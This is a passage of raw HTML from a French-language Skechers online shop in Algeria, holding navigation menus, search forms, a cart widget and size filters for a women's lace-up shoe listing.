leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" > Football </a></li><li><a href="/promotions" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]"> Promotions </a></li></ul></nav></diV><diV class="flex items-center justify-end flex-1 space-x-3 pe-4 md:flex-none"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative hidden p-0 bg-white border-b border-gray-1 md:inline-block"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-64 py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button><svg class="absolute w-5 h-5 bg-transparent right-2 top-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form><div x-data="{open: false}" class="md:hidden"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div><div class="absolute left-0 right-0 z-20 p-4 bg-white border border-gray-200 shadow-md md:left-auto top-full md:max-w-m" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative p-0 bg-white border-b border-gray-1"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-full py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button type="submit" class="absolute right-2 top-2"><svg class="w-5 h-5 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form></div></div><a href="https://skechers.com.dz/boutiques" class="md:hidden"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg></a><div wire:id="RWtOqJTE5wpbshQ33dCj" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;RWtOqJTE5wpbshQ33dCj&quot;,&quot;name&quot;:&quot;shop.cart-header&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;femme\/chaussures\/chaussures-a-lacets&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;added_to_cart&quot;,&quot;cart_updated&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;05ba38d2&quot;,&quot;data&quot;:{&quot;isEmpty&quot;:true,&quot;open&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;b7eaa798fcb4b7e8a5a5e5108f03d5ba18507a2c3e3466bf597578f80a41b494&quot;}}" class="" x-data="{open: window.Livewire.find('RWtOqJTE5wpbshQ33dCj').entangle('open')}"><div class="flex"><a href="https://skechers.com.dz/panier" class="relative"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"></path></svg><div class="absolute flex items-center justify-center w-6 h-6 text-xs text-white rounded-full bg-[#0063BA] -top-1 left-4"> 0 </div></a><div class="w-3">&nbsp;</div></div></div><div x-data="{open: false}"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div><div class="absolute left-0 right-0 z-20 bg-white border border-gray-200 shadow-md p-4bg-white top-full" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><nav class=""><ul class="flex flex-col pb-6 space-y-3 font-bold uppercase shadow-xl"><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>homme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/homme" class="text-[16px]">Tous les produits pour homme</a></div><div><a href="/nouveautes/homme">Nouveautés</a></div><div><a href="/exclusivites/homme">Exclusivités</a></div><div><a href="/promotions/homme" class="text-[#900]">Promos Homme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/homme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/homme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/homme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/homme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/homme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/homme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/homme/chaussures/bottes" class="block leading-7 hover:underline">Bottes</a><a href="/homme/chaussures/chaussures-de-securite" class="block leading-7 hover:underline">Chaussures de Sécurité</a><a href="/homme/chaussures/souliers-de-football" class="block leading-7 hover:underline"> Souliers de Football</a><a href="/homme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/homme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/homme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/homme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/homme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/homme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/homme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/homme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/homme/football" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90242/g5nlhtHJMjS9I16uokiDfJp3B0rvQu-metac2VjdGlvbi1mb290YmFsbC5qcGc=-.jpg" alt="Football" class="w-full"><div><div class="font-bold">Football</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>femme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/femme" class="text-[16px]">Tous les produits pour femme</a></div><div><a href="/nouveautes/femme">Nouveautés</a></div><div><a href="/exclusivites/femme">Exclusivités</a></div><div><a href="/promotions/femme" class="text-[#900]">Promos Femme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/femme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/femme/chaussures/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/femme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/femme/chaussures/bottes" class="block leading-7 hover:underline"> Bottes</a><a href="/femme/chaussures/chaussons" class="block leading-7 hover:underline"> Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/femme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/femme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/femme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/femme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/femme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/femme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/femme/accessoires/sacs-a-main" class="block leading-7 hover:underline">Sacs à main</a><a href="/femme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/femme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/femme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/femme/outdoor" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90243/GxHFQvXWB0Mhv0b0lMOaKHenmFnOhp-metac2VjdGlvbi1mZW1tZS5qcGc=-.jpg" alt="Outdoor" class="w-full"><div><div class="font-bold">Outdoor</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>enfant</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/enfant" class="text-[16px]">Tous les produits pour enfant</a></div><div><a href="/nouveautes/enfant">Nouveautés</a></div><div><a href="/exclusivites/enfant">Exclusivités</a></div><div><a href="/promotions/enfant" class="text-[#900]">Promos Enfant</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/garcons" class="mb-3 font-bold">Garçons</a><div class="space-y-1"><a href="/enfant/garcons/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/garcons/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/enfant/garcons/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/enfant/garcons/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/garcons/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Filles</a><div class="space-y-1"><a href="/enfant/filles/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/enfant/filles/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/filles/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/filles/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a><a href="/enfant/filles/sandales" class="block leading-7 hover:underline">Sandales</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>Collections</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/" class="text-[16px]">Tous les produits</a></div><div><a href="/nouveautes">Nouveautés</a></div><div><a href="/exclusivites">Exclusivités</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Homme</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase" > Football </a></li><li><a href="/promotions" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "> Promotions </a></li></ul></nav></div></div></diV></div><div class="flex items-center justify-center flex-1 py-3 text-xs font-semibold bg-[#F8F8F8] text-center"><div class="relative md:max-w-2xl" id="splide-menu"><div class="splide__track"><ul class="splide__list"><div class="splide__slide"><h2><em>Découvrez notre nouvelle collection</em> 🆕 ! <a href="https://skechers.com.dz/nouveautes?load=20"><strong>Disponible ICI</strong></a></h2></div></ul></div></div></div></header><div class="container relative max-w-full mx-auto bg-white text-font"><div :class="menu ? 'absolute left-0 w-full h-full z-40 bg-black opacity-60 transition ease' : ''"></div><div class="min-h-[300px]"><div wire:id="5mIkFyj5EnbMozf5fp3K" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;5mIkFyj5EnbMozf5fp3K&quot;,&quot;name&quot;:&quot;shop.products-listing&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;femme\/chaussures\/chaussures-a-lacets&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;emits&quot;:[{&quot;event&quot;:&quot;next-page&quot;,&quot;params&quot;:[]}],&quot;listeners&quot;:[],&quot;path&quot;:&quot;https:\/\/skechers.com.dz\/femme\/chaussures\/chaussures-a-lacets?load=20&quot;},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;b61eaf7c&quot;,&quot;data&quot;:{&quot;perPage&quot;:20,&quot;load&quot;:20,&quot;order&quot;:&quot;newest&quot;,&quot;category&quot;:[],&quot;parents&quot;:[],&quot;collection&quot;:null,&quot;gender&quot;:null,&quot;sizes&quot;:[],&quot;colors&quot;:[],&quot;filters&quot;:[],&quot;filtersValues&quot;:null,&quot;collections&quot;:[],&quot;q&quot;:null,&quot;promotion&quot;:false,&quot;page&quot;:1,&quot;paginators&quot;:{&quot;page&quot;:1}},&quot;dataMeta&quot;:{&quot;models&quot;:{&quot;category&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:21,&quot;relations&quot;:[&quot;children&quot;,&quot;ancestors&quot;,&quot;descendantsAndSelf&quot;],&quot;connection&quot;:&quot;mysql&quot;}},&quot;modelCollections&quot;:{&quot;parents&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:[11,14],&quot;relations&quot;:[],&quot;connection&quot;:&quot;mysql&quot;}}},&quot;checksum&quot;:&quot;a5cda42e07a7a51b59c23bd9f61e2dd0ae1447017b425406254ecfcc568bcdde&quot;}}"><div class="flex mx-auto mt-4 md:space-x-4 max-w-screen-2xl" x-data="{open: false, mobile: window.innerWidth < 768}"><div class="fixed inset-0 z-40 flex-col flex-shrink-0 w-full min-h-screen p-4 overflow-auto transition-all bg-white md:z-auto md:overflow-hidden md:relative md:flex md:w-80" x-show="mobile ? open : true" x-cloak x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 scale-90" x-transition:enter-end="opacity-100 scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 scale-100" x-transition:leave-end="opacity-0 scale-90" ><div class="flex justify-between mb-3 md:hidden"><div>Filtre</div><button type="button" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg></button></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Catégorie</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2 font-normal"><a href="/femme" type="button" class="text-base leading-8 font-bold " >Femme</a><div class="flex flex-col items-start ml-3 space-y-2 leading-8"><a href="/femme/accessoires" type="button" class="text-base leading-8 " >Accessoires</a><a href="/femme/chaussures" type="button" class="text-base leading-8 font-bold " >Chaussures</a><div class="flex flex-col items-start ml-3 space-y-2 leading-8"><a href="/femme/chaussures/chaussures-bateau" type="button" class="text-base leading-8 " > Chaussures Bateau</a><a href="/femme/chaussures/ballerines" type="button" class="text-base leading-8 " > Ballerines</a><a href="/femme/chaussures/baskets" type="button" class="text-base leading-8 " > Baskets</a><a href="/femme/chaussures/bottes" type="button" class="text-base leading-8 " > Bottes</a><a href="/femme/chaussures/chaussons" type="button" class="text-base leading-8 " > Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" type="button" class="text-base leading-8 " > Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" type="button" class="text-base leading-8 font-bold " > Chaussures à Lacets</a><div class="flex flex-col items-start ml-3 space-y-2 leading-8"></div><a href="/femme/chaussures/chaussures-decontractees" type="button" class="text-base leading-8 " > Chaussures Décontractées</a><a href="/femme/chaussures/sandales" type="button" class="text-base leading-8 " > Sandales</a><a href="/femme/chaussures/maucassins" type="button" class="text-base leading-8 " >Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" type="button" class="text-base leading-8 " >Chaussures de randonnée</a></div></div></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Taille</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="grid grid-cols-4 gap-3 pt-4 md:grid-cols-5"><button type="button" wire:click="addSize('35')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">35</button><button type="button" wire:click="addSize('36')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">36</button><button type="button" wire:click="addSize('36,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">36,5</button><button type="button" wire:click="addSize('37')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">37</button><button type="button" wire:click="addSize('37,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">37,5</button><button type="button" wire:click="addSize('38')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">38</button><button type="button" wire:click="addSize('38,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">38,5</button><button type="button" wire:click="addSize('39')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">39</button><button type="button" wire:click="addSize('39,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">39,5</button><button type="button" wire:click="addSize('40')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">40</button><button type="button" 